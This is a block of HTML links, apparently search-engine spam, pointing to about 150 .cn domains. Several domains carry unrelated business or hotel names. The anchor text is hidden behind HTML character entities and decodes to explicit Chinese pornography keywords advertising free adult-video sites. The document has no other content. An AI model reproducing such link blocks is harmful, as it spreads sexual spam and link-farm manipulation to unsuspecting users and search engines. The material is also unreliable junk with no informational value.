<a href="http://dxxxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x9AD8;H
&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://willowgallery.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://jlsdyqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://lytxzn.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://t-partner.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5A31;&#x4E50;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xamyhome.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://w306.cn" target="_blank">&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love920.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://cstrl.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://regenera.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://00blog.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5C11;&#x5987;&#x597D;&#x591A;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://ajimo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;7</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuzhoudaiyun99.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hakil.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://charmdomain.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;a&#x2174;</a>|
<a href="http://kengguan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://energygrass.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://zhaorc0356.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x719F;&#x5987;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://uynrxxoy.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://snwlm.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://yaowancun.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://tannico.com.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://uuysw.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://16sg.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://hp55.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://shstore.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://00blog.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://114out.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://colorpub.cn" target="_blank">99RE8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://sitebook.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x591C;</a>|
<a href="http://thtax.cn" target="_blank">91&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://apiwa.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://husman.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://xhres.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mail2mobile.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoshengmei.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skmagic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lqxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changdalvye.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://kwl99.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://hotelforum.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://newpeople.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://grehot.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sitedj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x601D;&#x601D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://manado.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://258h.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x9AD8;&#x6F6E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zslh5.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gaoxiaow.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://9lang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://boang.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://ksjwj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://ahchwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365deyu.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://130yx.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://591wood.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aviagroup.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x6F6E;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h4685.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://dxxxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://mini-farm.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzclw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eduguide.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myjuice.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://lahuantian.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://webzyz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://topkidz.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x6B32;&#x8272;&#x6B32;&#x8272;WWW&#x514D;&#x8D39;</a>|
<a href="http://qqig.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://yprd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://shstore.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://h5333.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hao82.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongxinbao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x6027;&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://werro.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x9AD8;&#x6E05;&#x533A;&#x4E00;</a>|
<a href="http://zgsmcyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5B50;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://luoshengblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://gwer.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x723D;www&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://pensang.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;a&#x7EA7;&#x5927;&#x5B66;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://hhb88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guancou.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://srcbbs.com.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pensang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://medimagem.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shstore.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://kuknur.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://sdchgc.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cnfangshan.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://energygrass.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsyinuocom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pansang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://energygrass.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://chuitu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fljfl.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://ahjxzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jinfujituan.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://futianymc.cn" target="_blank">97&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haoyisi.cn" target="_blank">&#x767D;&#x4E1D;&#x7206;&#x6D46;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://sz9858.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzsjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://taijishentie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://dgbzym.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahchwl.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guancou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pensang.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://xiaogongfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
